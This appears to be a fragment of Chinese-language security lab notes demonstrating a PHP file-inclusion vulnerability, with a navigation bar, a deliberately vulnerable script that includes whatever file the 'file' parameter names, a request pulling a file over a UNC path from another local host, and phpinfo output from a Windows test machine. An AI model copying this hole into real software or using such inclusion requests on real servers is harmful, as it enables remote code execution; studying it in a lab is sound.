 127.0.0.1/index.php?file=\\192.168.1.104\ethan\hy.txt
1
4
github 笔记 工具网站 学习平台 练习网站 控制网站 语言学习 安全网站 漏洞 服务器管理 CTF 大佬博客 挖洞平台 src 红队 考研 资源站 免杀
<?php
highlight_file(__FILE__);
header("Content-Type: text/html; charset=utf-8");
$file = $_GET['file'];
include($file);
?>
PHP Version 5.4.45
php
System
Windows NT LAPTOP-263VDPSL 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled